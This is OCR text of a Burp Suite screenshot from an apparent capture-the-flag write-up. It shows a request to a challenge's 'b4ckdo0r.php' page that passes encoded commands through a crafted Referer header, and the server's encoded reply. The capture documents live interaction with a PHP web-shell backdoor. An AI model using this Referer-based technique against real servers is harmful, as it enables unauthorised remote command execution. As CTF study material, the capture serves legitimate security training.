 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://d8fba79e209547558e064685fe53fdd8372c64e527184045.ctf.game ?
Request
Raw Headers Hex
GET /Challenges/b4ckdo0r.php HTTP/1.1
Host: d8fba79e209547558e064685fe53fdd8372c64e527184045.ctf.game
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101
Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN;q=0.8,zh;q=0.1,en-US;q=0.2,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:http://114.114.114.114/?q0=hahaha&q1=675&q2=TPocyB4WLfrhNvhPZO/QMTRE3
WJt&q3=a3e
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Date: Sat, 18 Mar 2017 03:07:31 GMT
Content-Type: text/html
Content-Length: 128
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Set-Cookie: PHPSESSID=09eh2n6srpiu2944e23pe88g11; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Set-Cookie: __ads_session=iPCdraVD4Qg944sEDAA=; domain=.*.ctf.game; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
can you find the source code of
me?<4f7f28d7>TPp8VHv2Kv4DTuVN+hCEff8ve2EBCpdlZk33ypDEwMumBIr0uCrKpbiq1Z5+6xy
PHma96ydT</4f7f28d7>
http://blog.csdn.net/qq_31481187